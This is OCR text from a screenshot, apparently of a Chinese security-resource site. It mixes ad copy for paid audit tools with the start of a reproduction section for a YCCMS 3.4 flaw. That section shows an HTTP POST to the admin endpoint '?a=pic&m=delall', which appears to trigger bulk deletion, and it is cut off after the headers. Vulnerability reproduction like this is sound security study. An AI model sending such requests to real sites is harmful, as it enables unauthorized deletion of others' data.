
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
————
线
网络安全从拥有一个资源大全开始！
YCCMS 3.4
现在购买仅需99元一年！续费还享八折！
———
详细介绍
注册登陆
三、复现过程
POST /admin/?a=pic&m=delall HTTP/1.1
Host: www.0-sec.org:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:69.0) Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-
HK;q=0.5,en-US;q=0.3,en;q=0.2